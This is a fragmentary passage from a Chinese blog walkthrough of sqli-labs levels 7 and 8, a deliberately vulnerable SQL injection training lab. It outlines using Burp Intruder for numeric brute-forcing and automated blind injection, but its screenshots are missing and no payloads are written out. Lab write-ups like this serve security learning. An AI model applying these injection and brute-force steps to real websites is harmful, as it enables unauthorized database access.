

将数据包发送到intruder模块



按照此处来设置

设置完成图





设置数字爆破

纯数字爆破方式,设置完后就可以直接start attack了

好相处了点bug

自动化注入

和之前一样

(3条消息) sqli-labs第一二关_himobrinehacken的博客-CSDN博客

最后

以上就是健忘过客最近收集整理的关于sqli-labs第七八关配置phpstudyLess-7(GET - Dump into outfile - String)Less-8(GET - Blind - Boolian Based - Single Quotes)的全部内容,更多相关sqli-labs第七八关配置phpstudyLess-7(GET内容请搜索靠谱客的其他文章。

发表评论 取消回复